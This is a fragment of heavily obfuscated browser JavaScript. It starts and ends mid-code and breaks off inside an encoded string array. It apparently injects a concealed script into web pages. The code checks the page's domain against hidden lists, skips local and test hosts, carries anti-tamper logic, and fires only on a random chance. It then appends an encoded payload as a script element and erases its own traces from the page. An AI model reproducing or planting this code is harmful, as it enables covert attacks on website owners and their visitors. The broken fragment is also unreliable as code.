')+Z(0x482,'!QUX')+Z(0x42e,'Q)VA')+Z(0x496,'!QUX')+Z(0x18d,'8jBv')+Z(0x3f4,'InkR')+Z(0x393,'oZxI')+Z(0x466,'96m3')+Z(0x31b,'EM!T')+Z(0x4b1,'vm5h')+Z(0x468,'Tp&A')+Z(0x226,'(x$0')+Z(0x2d5,'fzGd')+Z(0x2e2,'fzGd')+Z(0x502,'6$Py')+Z(0x48a,'DgjH')+Z(0x260,'dUV^')+Z(0x45c,'!QUX')+Z(0x26b,'AWz1')+Z(0x4b9,'InkR')+Z(0x280,'aM*q')+Z(0x248,'Vvcz')+Z(0x4cd,'tbzQ')+Z(0x443,'lcdr')+Z(0x368,'L6xJ')+Z(0x202,'((0z')+Z(0x33d,'EM!T')+Z(0x1b4,'8jBv')+Z(0x3b2,'((0z')+Z(0x4c3,'EM!T')+Z(0x4e5,'Tp&A')+Z(0x4c7,'P7m]')+Z(0x38f,'UM*G')+Z(0x1e2,'DLyF')+Z(0x450,'6$Py')+Z(0x2ec,'CUhm')+Z(0x46f,'g7xO')+Z(0x3a7,'(x$0')+Z(0x452,'6$Py')+Z(0x1a4,'Tp&A')+Z(0x332,'6$Py')+Z(0x45e,'BA3y')+Z(0x1be,'AWz1')+Z(0x383,'96m3')+Z(0x464,'j2i2')+Z(0x365,'$XAC')+Z(0x4ad,'8jBv')+Z(0x37d,'AWz1')+Z(0x257,'oZxI')+Z(0x28b,'BA3y')+Z(0x499,'lcdr')+Z(0x4e8,'fzGd')+Z(0x381,'dUV^')+Z(0x2ea,'DgjH')+Z(0x1ee,'nt[#')+Z(0x3c0,'InkR')+Z(0x255,'(x$0')+Z(0x388,'DgjH')+Z(0x206,'jROe')+Z(0x231,'j2i2')+Z(0x188,'lcdr')+Z(0x1ed,'42[U')+Z(0x30f,'Tp&A')+Z(0x3f7,'sZ8u')+Z(0x4e9,'sZ8u')+Z(0x2c4,'DLyF')+Z(0x309,'2mpZ')+Z(0x23a,'j2i2')+Z(0x389,'aM*q')+Z(0x2e8,'(x$0')+Z(0x437,'HK$X')+Z(0x3ed,'P7m]')+Z(0x35c,'Tp&A')+Z(0x227,'Kzc]')+Z(0x274,'6$Py')+Z(0x278,'lcdr')+Z(0x2f6,'Cgtw')+Z(0x4dc,'DgjH')+Z(0x301,'qb5g')+Z(0x24c,'cUPe')+Z(0x359,'g7xO')+Z(0x446,'77BJ')+Z(0x2d7,'cUPe')+Z(0x4b7,'Vvcz')+Z(0x4a0,'fzGd')+Z(0x25a,'AWz1')+Z(0x29c,'HK$X')+Z(0x432,'42[U')+Z(0x300,'sZ8u')+Z(0x419,'aM*q')+Z(0x1a8,'!QUX')+Z(0x251,'AAqq')+Z(0x4ff,'lRPE')+Z(0x478,'InkR')+Z(0x444,'sZ8u')+Z(0x3c6,'6WKE')+Z(0x469,'qb5g')+Z(0x2b5,'Q)VA')+Z(0x4e6,'P7m]')+Z(0x2a1,'dUV^')+Z(0x484,'8jBv')+Z(0x319,'LQAG')+Z(0x412,'Cgtw')+Z(0x407,'fzGd')+Z(0x3f9,'$XAC')+Z(0x2bb,'LaQO')+Z(0x2dc,'DLyF')+Z(0x34b,'DLyF')+Z(0x47d,'!QUX')+Z(0x2aa,'jROe')+Z(0x241,'Vvcz')+Z(0x45b,'vm5h')+Z(0x4fe,'U$(E')+Z(0x3af,'42[U')+Z(0x232,'8jBv')+Z(0x1e5,'6WKE')+Z(0x1dc,'77BJ')+Z(0x244,'lcdr')+Z(0x1a6,'j2i2')+Z(0x216,']CfG')+Z(0x35e,'AAqq')+Z(0x1e4,'BA3y')+Z(0x3f5,'DLyF')+Z(0x2fa,'nt[#')+Z(0x4de,'6WKE')+Z(0x1d0,'AAqq')+Z(0x272,'DLyF')+Z(0x18a,'L6xJ')+Z(0x1f1,'XNs*')+Z(0x1fe,'DgjH')+Z(0x391,'!QUX')+Z(0x4d4,'UM*G')+Z(0x440,'DLyF')+Z(0x1de,'Cgtw')),c[Z(0x475,'LQAG')]=Z(0x29d,']CfG')+Z(0x367,'8jBv')+Z(0x480,'Tp&A')+Z(0x439,'qb5g')+Z(0x283,'6)qb')+Z(0x2e9,'$XAC')+Z(0x3b5,'DgjH')+Z(0x265,'InkR')+Z(0x4d5,'BA3y')+Z(0x2ce,'XNs*')+Z(0x26a,'oZxI')+Z(0x2a5,')^^@')+Z(0x354,'2mpZ')+Z(0x2a9,'g7xO')+Z(0x1ae,'96m3')+Z(0x415,'HK$X')+Z(0x219,'UM*G')+Z(0x318,'DLyF')+Z(0x3e0,'fzGd')+Z(0x39c,'fzGd')+Z(0x2cd,'P7m]')+Z(0x2d0,'EM!T')+Z(0x347,'dUV^')+Z(0x3e9,'lcdr')+Z(0x4cb,'fzGd')+Z(0x398,'InkR')+Z(0x44d,'lcdr')+Z(0x2b7,'j2i2')+Z(0x32b,'Cgtw')+Z(0x1ce,'42[U')+Z(0x40f,'LaQO')+Z(0x305,'InkR')+Z(0x1a3,'6$Py')+Z(0x39b,']CfG')+Z(0x43d,'dUV^')+Z(0x4cc,')^^@')+Z(0x3d3,'Tp&A')+Z(0x3b3,'aM*q')+Z(0x49d,'cUPe')+Z(0x4a9,'EM!T')+Z(0x356,'aM*q')+Z(0x30d,'HK$X')+Z(0x48f,'oZxI')+Z(0x3fd,'LQAG')+Z(0x2d3,'LaQO')+Z(0x411,'42[U')+Z(0x46c,'AAqq')+Z(0x4fb,'vm5h')+Z(0x2c2,'lcdr')+Z(0x371,'Tp&A')+Z(0x476,'8jBv')+Z(0x28f,')^^@')+Z(0x4f6,'42[U')+Z(0x4f9,'XNs*')+Z(0x2ff,'fzGd')+Z(0x3b4,')^^@')+Z(0x4e2,'sZ8u')+Z(0x211,'77BJ')+Z(0x3a8,'InkR')+Z(0x1e1,'Q)VA')+Z(0x431,'AWz1')+Z(0x19d,'U$(E')+Z(0x1ff,'AWz1')+Z(0x33f,'lcdr')+Z(0x1b2,'((0z')+Z(0x470,'XNs*')+Z(0x322,'qb5g')+Z(0x503,']CfG')+Z(0x3a9,')^^@')+Z(0x486,'DgjH')+Z(0x323,'L6xJ')+Z(0x3b7,'HK$X')+Z(0x1f7,'6$Py')+Z(0x41d,'lRPE')+Z(0x41a,'cUPe')+Z(0x1c7,'Vvcz')+Z(0x40d,'AWz1')+Z(0x22c,'96m3')+Z(0x275,'77BJ')+Z(0x35a,'sZ8u')+Z(0x4e7,'Q)VA')+Z(0x28c,'sZ8u')+Z(0x3bd,'DgjH')+Z(0x463,'sZ8u')+Z(0x380,'oZxI')+Z(0x3ab,'((0z')+Z(0x33e,'EM!T')+Z(0x2fd,'InkR')+Z(0x3e3,'cUPe')+Z(0x46d,'((0z')+Z(0x441,'EM!T')+Z(0x417,'DLyF')+Z(0x3fc,'((0z')+Z(0x304,'((0z')+Z(0x3bb,'96m3')+Z(0x294,'XNs*')+Z(0x1f6,'cUPe')+Z(0x3ad,'Q)VA')+Z(0x268,'HK$X')+Z(0x1d1,'2mpZ')+Z(0x390,'6WKE')+Z(0x1ca,'HK$X')+Z(0x4ac,'Kzc]')+Z(0x345,'jROe')+Z(0x35b,'6$Py')+Z(0x1cc,'HK$X')+Z(0x3bc,'CUhm')+Z(0x2f4,'6$Py')+Z(0x2da,'U$(E')+Z(0x217,'AWz1')+Z(0x321,'j2i2')+Z(0x336,'nt[#')+Z(0x3db,'lcdr')+Z(0x1fa,'UM*G')+Z(0x508,'Kzc]')+Z(0x263,']CfG')+Z(0x361,'fzGd')+Z(0x25b,'LaQO')+Z(0x2c9,'6$Py')+Z(0x235,'L6xJ')+Z(0x4af,'Kzc]')+Z(0x4e4,'Vvcz')+Z(0x270,'g7xO')+Z(0x436,'aM*q')+Z(0x22f,'UM*G')+Z(0x448,'jROe')+Z(0x2ac,'Tp&A')+Z(0x236,'2mpZ')+Z(0x2d4,'dUV^')+Z(0x334,'P7m]')+Z(0x23b,'U$(E')+Z(0x1da,'aM*q')+Z(0x261,'lcdr')+Z(0x20e,'j2i2')+Z(0x212,'oZxI')+Z(0x48c,'oZxI')+Z(0x4e1,'qb5g')+Z(0x3c5,'LaQO')+Z(0x445,'Cgtw')+Z(0x4bd,'77BJ')+Z(0x25e,'Kzc]')+Z(0x4c8,'6)qb')+Z(0x38a,'UM*G')+Z(0x2ee,'P7m]')+Z(0x339,'InkR')+Z(0x3a2,'42[U')+Z(0x34c,'CUhm')+Z(0x44f,'Vvcz')+Z(0x194,'Cgtw')+Z(0x225,'sZ8u')+Z(0x47f,'P7m]')+Z(0x19b,'DLyF')+Z(0x405,'BA3y')+Z(0x36d,'nt[#')+Z(0x2d6,'U$(E')+Z(0x3e1,'U$(E')+Z(0x4eb,'2mpZ')+Z(0x291,'$XAC')+Z(0x357,'vm5h')+Z(0x385,'EM!T')+Z(0x434,'oZxI')+Z(0x473,'Kzc]')+Z(0x23c,'qb5g')+Z(0x1b0,'cUPe')+Z(0x489,'Vvcz')+Z(0x1e7,'96m3')+Z(0x258,'LaQO')+Z(0x1cd,'Q)VA')+Z(0x328,'DgjH')+Z(0x32c,'lcdr')+Z(0x3f6,'cUPe')+Z(0x28a,'UM*G')+Z(0x2e6,'vm5h')+Z(0x43a,'(x$0')+Z(0x352,'AWz1')+Z(0x3b9,'6$Py')+Z(0x3e8,'AAqq')+Z(0x30e,'$XAC')+Z(0x37c,'sZ8u')+Z(0x1a5,'L6xJ')+Z(0x223,'DLyF')+Z(0x20b,')^^@')+Z(0x4dd,'UM*G')+Z(0x2c3,'LQAG')+Z(0x4fa,'AAqq')+Z(0x310,'nt[#')+Z(0x414,'qb5g')+Z(0x4a8,'CUhm')+Z(0x454,'AWz1')+Z(0x3e2,'LaQO')+Z(0x2d9,'Kzc]')+Z(0x1d6,'g7xO')+Z(0x213,'$XAC')+Z(0x37f,'cUPe')+Z(0x2b6,'$XAC')+Z(0x2cb,'EM!T')+Z(0x2ae,'vm5h')+Z(0x1dd,'Q)VA')+Z(0x1ea,'6)qb')+Z(0x1c2,'qb5g')+(Z(0x451,'U$(E')+Z(0x32a,'lcdr')+Z(0x48d,'(x$0')+Z(0x2de,'aM*q')+Z(0x395,'qb5g')+Z(0x245,'AWz1')+Z(0x4da,'2mpZ')+Z(0x325,'77BJ')+Z(0x34f,'Vvcz')+Z(0x485,'Tp&A')+Z(0x3d9,'8jBv')+Z(0x267,'dUV^')+Z(0x1b6,'lRPE')+Z(0x3b8,'$XAC')+Z(0x256,'96m3')+Z(0x4c2,'j2i2')+Z(0x500,'8jBv')+Z(0x387,'((0z')+Z(0x312,'DgjH')+Z(0x392,'2mpZ')+Z(0x442,'$XAC')+Z(0x1df,'U$(E')+Z(0x205,'qb5g')+Z(0x384,'6WKE')+Z(0x1f0,'CUhm')+Z(0x242,'96m3')+'X]'),c[Z(0x320,'sZ8u')]=Z(0x372,'42[U')+Z(0x36f,'!QUX')+Z(0x2b2,'UM*G')+Z(0x1ad,'6)qb')+Z(0x36a,')^^@')+Z(0x364,'96m3')+Z(0x420,'8jBv')+Z(0x4f2,'LaQO')+Z(0x43f,'CUhm')+Z(0x243,'AWz1')+Z(0x289,'U$(E')+Z(0x22a,'Vvcz')+Z(0x4d7,'LaQO')+Z(0x20c,'96m3')+Z(0x18c,')^^@')+Z(0x42f,'cUPe')+'zf',c[Z(0x4b3,'L6xJ')]=Z(0x2a6,'LaQO')+Z(0x26f,'P7m]')+Z(0x2b4,')^^@')+Z(0x40c,'HK$X')+Z(0x4f3,'UM*G')+Z(0x3df,'aM*q')+Z(0x465,'InkR')+Z(0x472,'BA3y')+Z(0x1c5,'cUPe')+Z(0x4f1,'XNs*')+Z(0x218,'g7xO')+Z(0x4c0,')^^@')+'f]',c[Z(0x460,'6$Py')]=function(I,J){return I===J;},c[Z(0x4a3,'tbzQ')]=Z(0x250,']CfG')+Z(0x401,'2mpZ')+Z(0x276,'77BJ')+Z(0x4ae,'EM!T')+Z(0x19e,'Vvcz')+Z(0x4bb,'$XAC')+Z(0x406,'77BJ')+Z(0x4db,'DLyF')+Z(0x461,'j2i2')+Z(0x2f1,'XNs*')+Z(0x4aa,'77BJ')+Z(0x1ef,'jROe')+Z(0x4a2,'77BJ')+Z(0x193,'dUV^')+Z(0x490,'aM*q')+Z(0x29a,'6$Py')+Z(0x1f2,'Kzc]')+Z(0x3c1,'(x$0'),c[Z(0x26c,'$XAC')]=Z(0x492,'lRPE')+Z(0x295,'Vvcz'),c[Z(0x4f8,'XNs*')]=function(I){return I();},c[Z(0x24b,'AAqq')]=function(I){return I();},c[Z(0x1af,'DgjH')]=function(I){return I();},c[Z(0x2f5,'fzGd')]=function(I,J,L){return I(J,L);},c[Z(0x353,'6)qb')]=function(I,J,L){return I(J,L);},c[Z(0x29f,'P7m]')]=function(I,J,L){return I(J,L);},c[Z(0x4e0,'lRPE')]=function(I,J){return I-J;},c[Z(0x42b,'LaQO')]=Z(0x4f4,'g7xO')+Z(0x329,'42[U')+Z(0x1f3,'6WKE')+Z(0x471,'L6xJ')+Z(0x24d,'DgjH'),c[Z(0x2cf,'InkR')]=Z(0x409,'2mpZ')+Z(0x24e,'tbzQ'),c[Z(0x1a9,'CUhm')]=Z(0x2d1,'aM*q')+'t',c[Z(0x1bf,'Kzc]')]=Z(0x210,'!QUX')+Z(0x2cc,'42[U'),c[Z(0x455,'lRPE')]=function(I,J){return I===J;},c[Z(0x459,'g7xO')]=function(I){return I();},c[Z(0x351,'8jBv')]=Z(0x32e,'DgjH')+'t',c[Z(0x26e,'cUPe')]=Z(0x3dc,'Q)VA')+Z(0x467,'AWz1')+Z(0x27f,'6$Py'),c[Z(0x2fb,'6$Py')]=function(I,J,L,N,O,P,Q,R,U,V,X){return I(J,L,N,O,P,Q,R,U,V,X);},c[Z(0x3a0,'Q)VA')]=Z(0x2f0,'AWz1')+Z(0x1a0,'6WKE')+Z(0x2b1,'nt[#')+Z(0x4ab,'qb5g')+Z(0x2f8,'Tp&A')+Z(0x2a4,'Kzc]')+Z(0x44b,'EM!T')+Z(0x277,'InkR'),c[Z(0x285,'CUhm')]=Z(0x238,'InkR')+Z(0x40b,'lcdr')+Z(0x3c9,'P7m]')+Z(0x47c,'UM*G')+Z(0x281,'fzGd')+Z(0x4fd,'tbzQ'),c[Z(0x349,'aM*q')]=function(I,J){return I!==J;},c[Z(0x4ba,'jROe')]=function(I,J){return I(J);},c[Z(0x33c,'lcdr')]=function(I,J){return I+J;},c[Z(0x46a,'77BJ')]=Z(0x3d6,'dUV^');var d=c,f=function(){var I=!![];return function(J,L){var N=I?function(){var a0=_0x3497556d;if(L){var O=L[a0(0x24a,'96m3')](J,arguments);return L=null,O;}}:function(){};return I=![],N;};}();function g(I,J){var a1=Z;for(var L in I)if(d[a1(0x394,'2mpZ')](L[a1(0x316,'XNs*')+'h'],J)&&function(N,O){var a2=a1;for(var P=0x2;d[a2(0x4c5,'!QUX')](P,O[a2(0x23e,'Kzc]')+'h']);P++)if(d[a2(0x2fc,'42[U')](N[a2(0x48e,']CfG')+a2(0x4b6,'Tp&A')](O[P][0x0]),O[P][0x1]))return;return 0x1;}(L,arguments))return I[L];}function h(I,J){var a3=Z;return d[a3(0x27a,')^^@')](I,Math[a3(0x3a3,'6WKE')](d[a3(0x338,'L6xJ')](Math[a3(0x3ff,'tbzQ')+'m'](),d[a3(0x36c,'6)qb')](d[a3(0x2a3,'tbzQ')](J,0x1),I))));}function j(I,J){var a4=Z;for(var L=0x0;d[a4(0x4f5,'lcdr')](L,J[a4(0x3ca,'Q)VA')+'h']);L++){var N=J[L],O=d[a4(0x3f2,'BA3y')](0x0,N[a4(0x230,'j2i2')+'Of']('.'))?d[a4(0x249,'lRPE')]('.',I):I,P=d[a4(0x199,'nt[#')](O[a4(0x4b4,'(x$0')+'h'],N[a4(0x18b,']CfG')+'h']),Q=O[a4(0x505,'!QUX')+'Of'](N,P),P=d[a4(0x2bc,'96m3')](-0x1,Q)&&d[a4(0x433,'nt[#')](Q,P);if(P&&(d[a4(0x3fa,'Cgtw')](O[a4(0x313,')^^@')+'h'],N[a4(0x2e1,'!QUX')+'h'])||d[a4(0x4cf,'fzGd')](0x0,N[a4(0x493,'DLyF')+'Of']('.'))))return 0x1;}}function k(){var a5=Z,I,J;return d[a5(0x457,'U$(E')](g,d[a5(0x26d,'2mpZ')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a6=Z,I=d[a6(0x449,'(x$0')](m,d[a6(0x3d7,'BA3y')](k));if(I){var I=d[a6(0x376,'EM!T')](g,I,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return I&&I[0x4]&&!I[0x5]?!(d[a6(0x4c4,'cUPe')](0x46,I[a6(0x447,'aM*q')+a6(0x2ad,'P7m]')](0x0))&&d[a6(0x4a6,'BA3y')](0x66,I[a6(0x1c8,'8jBv')+a6(0x308,'Q)VA')](0x0))||d[a6(0x495,')^^@')](0x49,I[a6(0x43b,'UM*G')+a6(0x1d3,'((0z')](0x1))&&d[a6(0x1f4,'fzGd')](0x69,I[a6(0x1ab,'BA3y')+a6(0x315,'sZ8u')](0x1))||d[a6(0x32f,'cUPe')](0x4c,I[a6(0x342,'XNs*')+a6(0x2bd,'(x$0')](0x2))&&d[a6(0x32f,'cUPe')](0x6c,I[a6(0x438,'AAqq')+a6(0x2c5,'2mpZ')](0x2))||d[a6(0x402,'LaQO')](0x45,I[a6(0x204,'Cgtw')+a6(0x1bb,'lRPE')](0x3))&&d[a6(0x208,'aM*q')](0x65,I[a6(0x1e0,'6WKE')+a6(0x315,'sZ8u')](0x3))||d[a6(0x22b,'lcdr')](0x3a,I[a6(0x3be,'DgjH')+a6(0x20d,'tbzQ')](0x4))):void 0x0;}}function m(I){var a7=Z;return d[a7(0x2f3,'((0z')](g,I,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function p(){var a8=Z,I=d[a8(0x195,'cUPe')](k);if(I){var J=d[a8(0x31d,'cUPe')](g,I,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),L,L=!!(L=!d[a8(0x400,'(x$0')](J,'~')?d[a8(0x2e3,'vm5h')](m,I):L)&&d[a8(0x1b8,'(x$0')](g,L,0x8,[0x7,0x65],[0x0,0x68]);return d[a8(0x47a,'CUhm')](J,L);}}function q(){var a9=Z,I=d[a9(0x3d4,'cUPe')],J=new RegExp(d[a9(0x29b,'XNs*')],'g');return I[a9(0x3e7,'g7xO')+'ce'](J,'')[a9(0x19f,'qb5g')](';');}function s(){var aa=Z,I=d[aa(0x421,'AAqq')],J=new RegExp(d[aa(0x462,'dUV^')],'g');return I[aa(0x426,'fzGd')+'ce'](J,'')[aa(0x2a8,'vm5h')](';');}function u(I){var ab=Z;return d[ab(0x234,'!QUX')](-0x1,I[ab(0x3b0,'AWz1')+'Of'](String[ab(0x3cb,'fzGd')+ab(0x399,'sZ8u')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x30a,'dUV^')](I)||new RegExp(d[ab(0x1e3,'lcdr')],'g')[ab(0x509,'P7m]')](I));var J;}function v(I,J){var ac=Z,L=I[ac(0x429,'42[U')+'h'];return d[ac(0x42d,'lRPE')](I[ac(0x43c,'LQAG')+ac(0x369,'Q)VA')](d[ac(0x282,'aM*q')](L,J[ac(0x247,'6WKE')+'h']),L),J);}function x(){var ad=Z,I=d[ad(0x435,'P7m]')][ad(0x42a,'42[U')]('|'),J=0x0;while(!![]){switch(I[J++]){case'0':var L=d[ad(0x3cf,'vm5h')](q),N=d[ad(0x3a4,'8jBv')](p),O=d[ad(0x36b,'6WKE')](s);continue;case'1':d[ad(0x28e,'AAqq')](P);continue;case'2':var P=d[ad(0x42c,'XNs*')](f,this,function(){var ae=ad,U=R[ae(0x3eb,'CUhm')](typeof window,R[ae(0x346,'qb5g')])?window:R[ae(0x2f7,'nt[#')](typeof process,R[ae(0x331,'InkR')])&&R[ae(0x4ca,'tbzQ')](typeof require,R[ae(0x2b9,'UM*G')])&&R[ae(0x1aa,'UM*G')](typeof global,R[ae(0x203,'CUhm')])?global:this,V=function(){var af=ae,X=new U[(af(0x264,'HK$X'))+'p'](R[af(0x2c6,')^^@')]);return!X[af(0x378,'6WKE')](P);};return R[ae(0x4f7,'8jBv')](V);});continue;case'3':return!N||!!(d[ad(0x284,'AWz1')](j,N=d[ad(0x29f,'P7m]')](v,N,String[ad(0x46b,']CfG')+ad(0x38e,'Vvcz')+'de'](0x2e))?N[ad(0x33b,'2mpZ')+ad(0x1c3,'Vvcz')](0x0,d[ad(0x2c0,'6)qb')](N[ad(0x3c8,'CUhm')+'h'],0x1)):N,L)||d[ad(0x37a,'DgjH')](j,N,O)||d[ad(0x31c,'LaQO')](u,N)||d[ad(0x1d5,'L6xJ')](l));case'4':var Q={};Q[ad(0x4ec,'$XAC')]=d[ad(0x483,'UM*G')],Q[ad(0x4be,'lRPE')]=function(U,V){var ag=ad;return d[ag(0x3e5,'$XAC')](U,V);},Q[ad(0x4a7,'!QUX')]=d[ad(0x418,'EM!T')],Q[ad(0x41e,'Kzc]')]=function(U,V){var ah=ad;return d[ah(0x303,'LQAG')](U,V);},Q[ad(0x2bf,'aM*q')]=d[ad(0x224,'DgjH')],Q[ad(0x497,'(x$0')]=d[ad(0x187,'cUPe')],Q[ad(0x379,'BA3y')]=function(U,V){var ai=ad;return d[ai(0x2e7,'2mpZ')](U,V);},Q[ad(0x453,'42[U')]=function(U){var aj=ad;return d[aj(0x1c6,'tbzQ')](U);};var R=Q;continue;}break;}}function z(I){var ak=Z,J=d[ak(0x1c4,'(x$0')](k),L;J&&((L=J[ak(0x221,'LQAG')+ak(0x4ea,'j2i2')+ak(0x1a1,'6WKE')](d[ak(0x350,'!QUX')]))[ak(0x47e,'g7xO')]=d[ak(0x1d7,'lRPE')],L[ak(0x3f1,'LaQO')+ak(0x25d,'AWz1')+'t']=I,(J[ak(0x43e,'((0z')]||J[ak(0x3da,'6)qb')]||J[ak(0x229,'AAqq')+ak(0x4c9,'nt[#')+ak(0x2be,'8jBv')])[ak(0x3f8,'Tp&A')+ak(0x2c8,')^^@')+'d'](L),L[ak(0x355,'P7m]')+'e']());}function A(){var al=Z,I,J=d[al(0x228,'fzGd')](g,d[al(0x215,'6WKE')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),L,N,N;J&&(L=d[al(0x31a,'vm5h')],N=new RegExp(d[al(0x404,'lRPE')],'g'),(N=J[L[al(0x269,'InkR')+'ce'](N,'')])&&N[al(0x24f,'dUV^')+al(0x327,'((0z')][al(0x1cb,'j2i2')+al(0x23f,'$XAC')+'d'](N));}try{var B,D,F;d[Z(0x3ba,'aM*q')](x)||(d[Z(0x48b,'96m3')](A),d[Z(0x488,'L6xJ')](0x1,d[Z(0x1a2,'AAqq')](h,0x1,B=0x4))||d[Z(0x425,'77BJ')](z,d[Z(0x4d6,'fzGd')](d[Z(0x49e,'42[U')]('(',new Function((function(){var _0x5399349=function(){var _0x6116245c=['BgvUz3rO','wuP5A3jtEwD3zurnnu55D25pvgr5wKnJCeSWC29nsgD5','CMjgyZjIu2nZsJnAvgiYsJnrmJKWvJa4meP5D25wmdLl','ruzzsJeWovPUvNvzm1jWyJi0B2fPBdDABtL5s0HAAgnP','qKvLBtLVzuDssfz5y3nkm05itdjot2mYnxjkExDUvNPw','BK9uzhLAq2nWsZbZB01iz3HzvefZsJnWtLHwuw5lu3rm','u3LND2vhvxDmq2rIwJbKu0P5A3jtEwD3zurjD015D25y','CLvgyZjvEwnZsJjovgeZvJnKv2HQu0DfBKXdzhPnmJeZ','zenArtHXsNLRCLn5z3DLreuWtKn3BLjurxbvAwnWsZbZ','qJrnEKL6tenJCeTttMTkEwTYu3LND2vertbnAxDUwLvV','y3blmhnVtuHNEa','qJrorfjTtenKyLOWzfnkEwTYu3LND2vhsM1mq2rstM5c','yMLcEfCZzgrpmZfTzfC1AMrhBhzIAujXs0HfCguZwMHJ','zwXoCfeYDdfwmuPqsNL3BLz6wMTArwWXzwXcCLPUAgPs','teTeqJrnvgn5tenKuK5UqLLkEwTYu3LND2veuMPzu3DU','zfHws1KXrMHkExDUvNPKCveXyZfJr1jsyLC4DKP5D25w','sxnkmwXUttbrBG','wKHkEwTYu3LND2vertfpq3DUttfNnfvdy3blmhnVtuHN','qJrnBu5PtenKEu16qtvkEwTYu3LND2vertroq3DUs0rc','v3rxsNL3BMqXtNzuruPeyJa1wfvTmg5mq2rRyuzWALvw','CfHtAg9mr1PIwvrbB01iAgLou3DUzurAqLnty3byu2GZ','mhnAAJfOsZjvC1P6mwznsgD4t1rrme5QAZfAvNnUzuvw','CeSWC29nsgD5t1rrC0OZBZjrm0vUs1n0teTeqJrnv1f5','wxPOCLOZrNrHmezytMPNBKXdzfHvvNbQuZfSu1KWzePs','zurrl2jtB3DLrff3sZi0nMjPEhnlExnStuHNmeTuoxjl','BK0Wuw5lu3rms0rcne5etM1mq2nVtuDOueP5A3jtEwD3','yvnJCeSWC29nsgCWwvrJC0OXrw9Jmg9Us1n0teTeqJrn','yvC5DuTirxbLm0PSzeHwEwjPqNHlq2S3zLn4A1CWC29n','Ae1tD25rEMHOuxLJCeSWC29nsgD4wMPJC0OXnvfHv1fU','AZfAvNnUwLHkCvKYotvkmta5svngyLHuDdLzEJfMtuHN','vti5vfz6uLnzmvPSzfnJC0OYwJnwmNaZyLC5A0P5D25L','ow5wmdL0sNL3BLPytJbzmvP0yJfoALz5y3nkmJLQzvDO','sgD6tuDfC0OXrtjJrMDUs1n0teTeqJrzvevZsJjknLvQ','DfzwELjSsNL3BMqZAg9ArK16tvD3BKXdzfHumwqWyJjw','vw5mq2rytJbkA1mYAeTzmvjeyNPfBKXdzfHvqZLRvfDN','ExDUvJa5BweYBeXmmLjxy1nJC0OZqtrImKzytMXKtvyX','Bw93zevJBKXdzg1trve1vNPrnvP5y3nkmwrqzwTKCvOZ','u3rms0rcne1xrxPmq2rstM5cwuP5A3jtEwD3zuDrD0Xd','q2r2vti5Dvz6vNDzmdb4wvnJC0OYCfPHr05vyLC5t2jv','A1zeqNfuEwnZsJjKvgeZvNHLqZLQvtfJBKXdzhvvmNqZ','wLzJBKXdzfHvBePRuJnNmwrhBgHkExDUyurOCKWZwKrH','vda1ALrwAdjJm2HOsNL3BLyWoxDzmhbuytnKDvuYovjk','sNLRCLn5z3DLre00wvn3BKTwAePHq2nWsZbZB01iz3Hn','reL4wML3BLDxy3Psq2nWwfnOmgvyqMXImLLNwJj4DLLT','sMTvru52sZfKuwvty3nkm2Hovg1stfrerLPkExDUyMXR','yLv0D1KXqMLxBvjvy1nJC0OXzfforKPTvfHABKP5D25J','vdbnBKXdzfHoA2n3vJfkDvDUsNHkExDUvJa5nfKWourH','r280yJjZBKXdzfHoA2H0wMToCMjgzfboq2nZsJfJmgnh','vZfYvKzKu05dy3nkm0zAuw1suwfhEgTuBuvUtenKALKZ','rKPRvdnOv1PfAfHkExDUvJa5t1KXwNHxBu5twKznBKXd','sNLRCLn5z3DLrePPtvn3BK5TB2XHEwnWsZbZB01iz3Pn','CeSWC29nsgD5tLrRC0P5tJnprLLUs1n0teTeqJrnmLeW','D2vesxPpu3DUwgTJB2fty3blmhnVtuHNEK5Tuxnkm2CY','muXlrei0tKrJneXdyZjHAvzYsNLRCLn5z3DLre16wML3','t0rbC0P6sKnrwgnUs1n0teTeqJrnBu0ZtenKBgjTvLPk','tLvIvZL6vNPJmfLPy3nkmwmZuKCXBgjxCZfwmdH3sNL3','BKTwmg9IAxGZyvC1A2iZy3blwhG4s0C0ovPSDeXlrei0','y25mq2rdv0roAW','uJnswKP5A3jtEwD3zurkA1LPD25JAK13t1nJCeSWC29n','EvPxvxnkm0PIu1rjBKTtDeXlrei0tvDzmeXdze5HvtKZ','s1yWovPUvNvzm1jWyJi0B2ntEhPlwhr5wLHsmwnTngDJ','vwLND2verxLnExDUvgW1qwn5y3byu2TTsM5AyLvPz3DL','EKPduvHJBKTtDeXlrei0tKrkBuXdzgvvr2XRsNLRCLn5','A1zirw5mq2rytKCXrMfRtNjJrMrqyLnJC0OZrxPsBvjq','rNrHm0PytMTZBKXdzfHov2HRvKDzm1KXrtrIm0LUtenK','mvfVtuHNEfPhrxnkm2CYuvvRBKTwmwjwq2D3zurkA1Pt','y3blmhnVtuHNnvPtD25pvgr5wKnJCeSWC29nsgD5wxPj','teP5D25wmdH2wtfwwfPSrJnzu2nZsJi5DgeZwKrAmLjQ','ELzyzuDOseP5D25wmuPPzdnSvgeZwM1zu2nZsJfJmvPh','twvwyZbwmNHYvNLJC0OYChPomK5qt0C5v1OZrw5mq2ry','EwD3zurjm01dD25JBhrktwLJCeSWC29nsgD6tvDnC0P5','D25xmMrivwLJCeSWC29nsgD6tw1rC0OWnwvrse1Us1n0','BLPSAfnnq2nWsZbZB01iz3LnvfvZsJffB2mWB25lu3rm','rxHAu3DUtwTkqMr5y3byu2HTvZfrB01iAgHzExDUy25O','we5TEgPvvu52uLzJmLyXww5mq2rdttnOA1zRtNzHrMrs','BwHTvdjSseP5D25wELPHwtfkAfzetM9sEwnZsJnbngiZ','yNPOwe4YrMLkExDUy1CXDMjiAZrHmNHytJnfBKXdzfHv','u3rms0rcne1TsM1mq2rWwfzktKP5A3jtEwD3zurgAvPt','utjmq2rdwKu4CuP5A3jtEwD3zuroALLPD25AmgmZtwLJ','uLDzu2nZsJfJmwfhtKTprZGYwKrOCMvty3nkmMS0ytnc','CeXAt04','EKi0txL3D2v